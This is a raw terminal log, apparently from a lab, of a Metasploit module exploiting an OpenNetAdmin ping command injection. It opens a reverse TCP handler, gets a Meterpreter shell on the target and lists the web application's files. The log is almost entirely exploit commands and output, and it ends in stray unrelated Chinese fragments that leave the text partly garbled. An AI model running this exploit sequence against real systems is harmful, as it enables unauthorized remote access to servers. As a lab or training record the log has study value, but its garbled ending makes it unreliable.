 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > exploit
[*] Started reverse TCP handler on 192.168.52.152:4444
[*] Exploiting...
[*] Sending stage (1017704 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.152:4444 -> 192.168.52.132:42318) at 2024-01-10 08:20:48 -0500
[*] Command Stager progress - 100.00% done (706/706 bytes)
meterpreter > ls -la
Listing: /opt/ona/www
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1970 fil 2019-12-31 09:17:39 -0500 .htaccess.example
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 config
100644/rw-r--r-- 1949 fil 2019-12-31 09:17:39 -0500 config_dnld.php
100644/rw-r--r-- 4160 fil 2019-12-31 09:17:39 -0500 dcm.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 images
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 include
100644/rw-r--r-- 1999 fil 2019-12-31 09:17:39 -0500 index.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 local
100644/rw-r--r-- 4526 fil 2019-12-31 09:17:39 -0500 login.php
100644/rw-r--r-- 1106 fil 2019-12-31 09:17:39 -0500 logout.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 modules
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 plugins
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 winc
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 workspace_plugins
meterpreter > cd /var/www/html
meterpreter > ls -la
的太阳
谁的